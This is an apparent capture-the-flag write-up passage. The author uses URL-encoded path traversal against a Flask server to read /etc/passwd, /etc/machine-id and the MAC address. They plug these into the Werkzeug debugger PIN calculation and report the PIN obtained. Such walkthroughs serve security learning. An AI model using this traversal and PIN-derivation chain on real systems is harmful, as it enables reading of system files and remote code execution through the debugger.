 So I tried it on the server. Since I knew that the app.py was in /home/web_3/ I had to get two directories back. With simple url encoding I got to the / directory (http://45.77.245.232:7004
/read%2F..%2F../). I read all the files that I needed for this:
probably_public_bits = [
'web3_user' , # username http://45.77.245.232:7004/read%2F..%2F../etc/passwd
'flask.app' , # modname Always the same
'Flask' , # Always the same
'/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr (mod, '__file__', None) Error Message: http://45.77.245.232:7004/read%2F..%2F../wrong/
file
]
private_bits = [
'94558041547692' , # http://45.77.245.232:7004/read%2F..%2F..%2Fetc/network/interfaces | http://45.77.245.232:7004/read%2F..%2F..%2Fsys/class/net/ens3
/address
'd4e6cb65d59544f3331ea0425dc555a1' # http://45.77.245.232:7004/read%2F..%2F..%2Fetc/machine-id
]
I ran it and it gave me this pin
157-229-274